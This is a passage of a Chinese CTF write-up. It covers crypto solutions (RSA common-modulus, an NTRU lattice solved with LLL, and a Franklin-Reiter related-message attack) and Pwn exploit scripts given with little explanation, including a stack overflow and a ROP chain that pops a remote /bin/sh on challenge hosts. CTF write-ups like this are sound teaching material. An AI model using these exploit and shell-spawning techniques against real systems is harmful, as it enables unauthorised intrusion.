m1 = (pow(c1,s1,n)*pow(c2,s2,n))%n
print(m1)
x = gmpy2.gcd(e1,e2)
print(x)
k=0
while 1:
m11 = m1+k*n
m,s = gmpy2.iroot(m11,x)
if s:
print(libnum.n2s(int(m)))
break
k+=1
easyLattice
题目附件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
from Crypto.Util.number import *
from secret import flag
import gmpy2
assert len(flag) == 47
f = bytes_to_long(flag)
p = getPrime(512)
g = getPrime(128)
h = gmpy2.invert(f, p) * g % p
print('h =', h)
print('p =', p)
"""
h = 9848463356094730516607732957888686710609147955724620108704251779566910519170690198684628685762596232124613115691882688827918489297122319416081019121038443
p = 11403618200995593428747663693860532026261161211931726381922677499906885834766955987247477478421850280928508004160386000301268285541073474589048412962888947
"""
NTRU格密码
参考链接
https://www.cnblogs.com/sCh3n/p/15917388.html
解题
1
2
3
4
5
6
7
8
9
from Crypto.Util.number import *
h = 9848463356094730516607732957888686710609147955724620108704251779566910519170690198684628685762596232124613115691882688827918489297122319416081019121038443
p = 11403618200995593428747663693860532026261161211931726381922677499906885834766955987247477478421850280928508004160386000301268285541073474589048412962888947
#f=1427527382696592338597148457263770558761219491396746016810215766179780194787443388228681575452119269880711319897410623591
L = Matrix(ZZ, [[1, h*(2**250)],
[0, p*(2**250)]])
f, g = L.LLL()[0]
print(long_to_bytes(-f))
gggcccddd
题目附件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
from Crypto.Util.number import *
from enc import flag
m = bytes_to_long(flag)
p = getPrime(512)
q = getPrime(512)
n = p*q
e = 65537
c1 = pow(m,e,n)
c2 = pow(233*m+9527,e,n)
print(f'n = {n}')
print(f'c1 = {c1}')
print(f'c2 = {c2}')
print(f'e = {e}')
"""
n = 71451784354488078832557440841067139887532820867160946146462765529262021756492415597759437645000198746438846066445835108438656317936511838198860210224738728502558420706947533544863428802654736970469313030584334133519644746498781461927762736769115933249195917207059297145965502955615599481575507738939188415191
c1 = 60237305053182363686066000860755970543119549460585763366760183023969060529797821398451174145816154329258405143693872729068255155086734217883658806494371105889752598709446068159151166250635558774937924668506271624373871952982906459509904548833567117402267826477728367928385137857800256270428537882088110496684
c2 = 20563562448902136824882636468952895180253983449339226954738399163341332272571882209784996486250189912121870946577915881638415484043534161071782387358993712918678787398065688999810734189213904693514519594955522460151769479515323049821940285408228055771349670919587560952548876796252634104926367078177733076253
e = 65537
"""
franklin-Reiter相关消息攻击
参考链接
https://blog.csdn.net/XiongSiqi_blog/article/details/130978226?spm=1001.2014.3001.5502
解题
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
from Crypto.Util.number import *
n = 71451784354488078832557440841067139887532820867160946146462765529262021756492415597759437645000198746438846066445835108438656317936511838198860210224738728502558420706947533544863428802654736970469313030584334133519644746498781461927762736769115933249195917207059297145965502955615599481575507738939188415191
c1 = 60237305053182363686066000860755970543119549460585763366760183023969060529797821398451174145816154329258405143693872729068255155086734217883658806494371105889752598709446068159151166250635558774937924668506271624373871952982906459509904548833567117402267826477728367928385137857800256270428537882088110496684
c2 = 20563562448902136824882636468952895180253983449339226954738399163341332272571882209784996486250189912121870946577915881638415484043534161071782387358993712918678787398065688999810734189213904693514519594955522460151769479515323049821940285408228055771349670919587560952548876796252634104926367078177733076253
e = 65537
def attack(c1, c2):
PR.<x>=PolynomialRing(Zmod(n))
g1 = x^e - c1
g2 = (233*x+9527)^e - c2
def gcd(g1, g2):
while g2:
g1, g2 = g2, g1 % g2
if(g2.degree() % 100 == 0):
print(g2.degree())
return g1.monic()
return -gcd(g1, g2)[0]
m1 = attack(c1, c2)
flag = long_to_bytes(int(m1))
print(flag)
Pwn
- 基本贴的都是脚本,没详解
[签到]stack
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote()
else:
return process([binary] + argv, *a, **kw)
binary = ''
libelf = ''
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary);libc = elf.libc
if (libelf!=''): libc = ELF(libelf)
gdbscript = '''
continue
'''.format(**locals())
io = remote('yuanshen.life',33275)
#io = process('./pwn')
ru(":")
sl(str(0x230))
#gdb.attach(io)
ru('command: ')
pay = b'cat flag'.ljust(0x58,b'\x00') + p64(0x04011F7)
sl(pay)
#gdb.attach(io,gdbscript)
io.interactive()
(🩸) [进阶]TalkBoom ()

- 获取可以 执行到
mov edi,0x100 的 token 吧
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
from elftools.elf.elffile import ELFFile
from pwn import *
elf_filename = './SphinxBomb1'
elf = ELF(elf_filename)
function_address = elf.symbols
#print(function_address)
for i in function_address:
if 'main' in i:
backdoor = function_address[i]
bd_name = i
break
#cross_references = []
#function_name = bd_name
print("main:",hex(backdoor))
print("name:",bd_name)
def find_mov_instructions(elf_filename, start_address, end_address):
mov_addresses = []
with open(elf_filename, 'rb') as f:
elffile = ELFFile(f)
# 遍历所有节
for section in elffile.iter_sections():
# 只查找可执行节
if section.header['sh_type'] == 'SHT_PROGBITS':
data = section.data()
# 计算节的起始地址和结束地址
section_start = section.header['sh_addr']
section_end = section_start + section.header['sh_size']
# 如果节的结束地址在指定范围之外,则跳过该节
if section_end < start_address or section_start > end_address:
continue
# 在节中搜索 mov edi, 0x100 指令
offset = 0
while offset < len(data):
# 判断指令是否为 mov edi, 0x100
if data[offset] == 0xBF and data[offset+1:offset+5] == b'\x00\x01\x00\x00':
instr_addr = section_start + offset
# 如果指令地址在指定范围内,则将其添加到结果列表中
if instr_addr >= start_address and instr_addr <= end_address:
mov_addresses.append(instr_addr)
offset += 1
return mov_addresses
start_address = backdoor
end_address = backdoor + 0xF00
elf_filename = './SphinxBomb1'
mov_addresses = find_mov_instructions(elf_filename, start_address, end_address)
print("Addresses of 'mov edi, 0x100' instructions in the range {} - {}:".format(hex(start_address), hex(end_address)))
print(mov_addresses)
#exit()
for addr in mov_addresses:
t = addr - 0x31
print('[+] ', hex(t))
def read_bytes_at_address(target_addr):
with open(elf_filename, 'rb') as f:
# 定位到指定地址
data = f.read()
for addrs in range(0x2000,0x48000):
if data[addrs] == 0x0f:
if data[addrs + 1] == 0x84:
p = (u32(data[addrs+2:addrs+6]) + 6 + addrs) + 0x400000
if p == target_addr:
return addrs + 0x400000
target_addr = t
rs = read_bytes_at_address(target_addr)
print(hex(rs))
le = rs - 0x17 + 3
f = open(elf_filename,'rb')
f.seek(le-0x400000)
offset1 = le + 4 + u32(f.read(4))
print('token_addr:',hex(offset1))
f.seek(offset1 - 0x400000)
token = f.read(0x40)
print('>>>'+token.decode())
- 完整 exploit 脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
from pwn import *
import os
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote()
else:
return process([binary] + argv, *a, **kw)

#io = remote('yuanshen.life',10001)
io = remote('112.124.59.213',10001)
#io = process('./SphinxBomb1')
ru('std::io::stdin().read_line(&mut line);')
ru('+++\n')
f = open('SphinxBomb1.gz','wb')
# 保存 文件
ru('This is your Bomb: \n')
ru("b'")
f.write(b64d(ru("'\n").decode()))
#gdb.attach(io,'b *0x0405575')
f.close()
#pause()
os.system('gzip -d SphinxBomb1')
os.system('ls')
ru('Welcome. Now,you can talk with Sphinx. Good luck.\n')
from elftools.elf.elffile import ELFFile
elf_filename = './SphinxBomb1'
elf = ELF(elf_filename)
function_address = elf.symbols
#print(function_address)
for i in function_address:
if 'main' in i:
backdoor = function_address[i]
bd_name = i
break
#cross_references = []
#function_name = bd_name
print("main:",hex(backdoor))
print("name:",bd_name)
# ChatGPT
def find_mov_instructions(elf_filename, start_address, end_address):
mov_addresses = []
with open(elf_filename, 'rb') as f:
elffile = ELFFile(f)
# 遍历所有节
for section in elffile.iter_sections():
# 只查找可执行节
if section.header['sh_type'] == 'SHT_PROGBITS':
data = section.data()
# 计算节的起始地址和结束地址
section_start = section.header['sh_addr']
section_end = section_start + section.header['sh_size']
# 如果节的结束地址在指定范围之外,则跳过该节
if section_end < start_address or section_start > end_address:
continue
# 在节中搜索 mov edi, 0x100 指令
offset = 0
while offset < len(data):
# 判断指令是否为 mov edi, 0x100
if data[offset] == 0xBF and data[offset+1:offset+5] == b'\x00\x01\x00\x00':
instr_addr = section_start + offset
# 如果指令地址在指定范围内,则将其添加到结果列表中
if instr_addr >= start_address and instr_addr <= end_address:
mov_addresses.append(instr_addr)
offset += 1
return mov_addresses
start_address = backdoor
end_address = backdoor + 0x900
mov_addresses = find_mov_instructions(elf_filename, start_address, end_address)
print("Addresses of 'mov edi, 0x100' instructions in the range {} - {}:".format(hex(start_address), hex(end_address)))
for addr in mov_addresses:
t = addr - 0x31
print('yes.....')
print('[+] ', hex(t))
def read_bytes_at_address(target_addr):
with open(elf_filename, 'rb') as f:
# 定位到指定地址
data = f.read()
for addrs in range(0x2000,0x48000):
if data[addrs] == 0x0f:
if data[addrs + 1] == 0x84:
p = (u32(data[addrs+2:addrs+6]) + 6 + addrs) + 0x400000
if p == target_addr:
return addrs + 0x400000
target_addr = t
rs = read_bytes_at_address(target_addr)
print(hex(rs))
le = rs - 0x17 + 3
f = open(elf_filename,'rb')
f.seek(le-0x400000)
offset1 = le + 4 + u32(f.read(4))
print('token_addr:',hex(offset1))
f.seek(offset1 - 0x400000)
token = f.read(0x40)
print('>>>'+token.decode())
sl(token)
rop = ROP('./SphinxBomb1')
elf = ELF('./SphinxBomb1')
try:
rax = rop.find_gadget(['pop rax','ret'])[0]
rdi = rop.find_gadget(['pop rdi','ret'])[0]
rsi = rop.find_gadget(['pop rsi','ret'])[0]
rcx = rop.find_gadget(['pop rcx','ret'])[0]
except:
print('no gadget')
exit()
mov_rdx_rcx = next(elf.search(asm('mov rdx,rcx; ret')))
mov_rdx_rcx = next(elf.search(asm('mov rdx,rcx; ret')))
syscall = next(elf.search(asm('mov rdx, 0x1D; mov rax, 1; syscall'))) + 14
pay = b'A' * 0x38
pay += p64(rcx) + p64(0x1000)
pay += p64(mov_rdx_rcx)
pay += p64(0x404E88)
pause()
s(pay)
pay = b'A' * 0x38
pay += p64(rax) + p64(0)
pay += p64(rdi) + p64(0)
pay += p64(rsi) + p64(0x460000+0x800)
pay += p64(syscall)
pay += b'A' * 104
pay += p64(rax) + p64(0x3b)
pay += p64(rdi) + p64(0x460000+0x800)
pay += p64(rsi) + p64(0)
pay += p64(rcx) + p64(0)
pay += p64(mov_rdx_rcx)
pay += p64(syscall)
pause()
s(pay)
#
pause()
sl('/bin/sh\x00')
#
io.interactive()



